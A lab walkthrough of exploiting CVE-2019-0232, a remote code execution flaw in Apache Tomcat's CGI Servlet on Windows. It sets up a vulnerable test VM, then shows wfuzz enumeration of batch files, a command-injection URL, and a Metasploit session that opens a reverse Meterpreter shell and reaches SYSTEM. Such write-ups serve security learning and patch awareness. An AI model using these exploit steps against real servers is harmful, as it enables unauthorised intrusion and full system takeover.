CVE-2019-0232 Exploit Remote Code Execution (RCE) in CGI Servlet – Apache Tomcat on Windows
Apache Tomcat has a vulnerability in the CGI Servlet which can be exploited to achieve remote code execution (RCE). This is only exploitable when running on Windows in a non-default configuration in conjunction with batch files.
The vendor released a fix in Tomcat versions 7.0.94, 8.5.40 and 9.0.19. Users are encouraged to upgrade as soon as possible. CVE-2019-0232 has been assigned to track this issue.
Needed in order to exploit this:
Virtual Box: Windows 7 x86 Tomcat 7.0.42 Java JRE Installed

After installing Tomcat 7.0.42 we make the following modifications:
Content of /webapps/ROOT/WEB-INF/
In the cgi folder I created 2 files : hello.bat and test.bat

The value of Context privileged=true must be added in /conf/context.xml

Make the following changes in /conf/web.xml
and

Testing if there is a *bin file present on the server
root@setrus:~# wfuzz -c -z file,/usr/share/wordlists/rockyou.txt --hc 404 http://192.168.1.174:8080/cgi/FUZZ.bat
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.174:8080/cgi/FUZZ.bat
Total requests: 14344392
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000060: C=200 1 L 1 W 14 Ch "hello"
006127: C=200 1 L 1 W 14 Ch "HELLO"
010616: C=404 0 L 0 W 0 Ch "bball11"^C

Manual test exploitation by browsing to : http://localhost:8080/cgi/test.bat%20%20?&dir
We are now executing commands on the server.

Metasploit - Shell On the box There is a metasploit module that will give us a shell on the box : exploit/windows/http/tomcat_cgi_cmdlineargs
https://www.exploit-db.com/exploits/47073
Note: In order for the exploit to work you have to have the exact path to the bat file.
msf5 > search CVE-2019-0232
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/tomcat_cgi_cmdlineargs 2019-04-10 excellent Yes Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
msf5 > use exploit/windows/http/tomcat_cgi_cmdlineargs
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > set rhosts 192.168.1.174
rhosts => 192.168.1.174
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > set targeturi /cgi/hello.battargeturi => /cgi/hello.bat
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > exploit
[*] Started reverse TCP handler on 192.168.1.159:4444
[*] Checking if 192.168.1.174 is vulnerable
[*] 192.168.1.174 seems vulnerable, what a good day.
[*] Command Stager progress - 6.95% done (6999/100668 bytes)
[*] Command Stager progress - 13.91% done (13998/100668 bytes)
[*] Command Stager progress - 20.86% done (20997/100668 bytes)
[*] Command Stager progress - 27.81% done (27996/100668 bytes)
[*] Command Stager progress - 34.76% done (34995/100668 bytes)
[*] Command Stager progress - 41.72% done (41994/100668 bytes)
[*] Command Stager progress - 48.67% done (48993/100668 bytes)
[*] Command Stager progress - 55.62% done (55992/100668 bytes)
[*] Command Stager progress - 62.57% done (62991/100668 bytes)
[*] Command Stager progress - 69.53% done (69990/100668 bytes)
[*] Command Stager progress - 76.48% done (76989/100668 bytes)
[*] Command Stager progress - 83.43% done (83988/100668 bytes)
[*] Command Stager progress - 90.38% done (90987/100668 bytes)
[*] Command Stager progress - 97.34% done (97986/100668 bytes)
[*] Sending stage (180291 bytes) to 192.168.1.174
[*] Command Stager progress - 100.02% done (100692/100668 bytes)
[*] Meterpreter session 1 opened (192.168.1.159:4444 -> 192.168.1.174:49185) at 2019-11-21 06:47:23 -0800
meterpreter >
[!] Make sure to manually cleanup the exe generated by the exploit
meterpreter > shell
Process 2116 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 7.0_Tomcat7.0.42\webapps\ROOT\WEB-INF\cgi>whoami
whoami
nt authority\system